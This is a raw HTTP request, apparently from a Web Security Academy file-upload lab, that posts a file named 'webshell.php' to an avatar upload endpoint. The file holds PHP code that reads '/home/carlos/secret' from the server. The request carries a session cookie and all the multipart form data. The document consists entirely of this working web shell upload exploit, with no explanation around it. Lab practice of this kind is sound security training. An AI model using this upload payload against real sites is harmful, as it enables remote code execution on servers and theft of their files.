 POST /my-account/avatar HTTP/1.1
Host: 0a6d003003a6de5382f13e6500c600ee.web-security-academy.net
Cookie: session=0tONjVfJBJg6bDENnAqG1H4lMqy0ohRX
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a6d003003a6de5382f13e6500c600ee.web-security-academy.net/my-account?id=wiener
Content-Type: multipart/form-data; boundary=---------------------------163234360013349003673734328041
Content-Length: 547
Origin: https://0a6d003003a6de5382f13e6500c600ee.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------163234360013349003673734328041
Content-Disposition: form-data; name="avatar"; filename="webshell.php"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>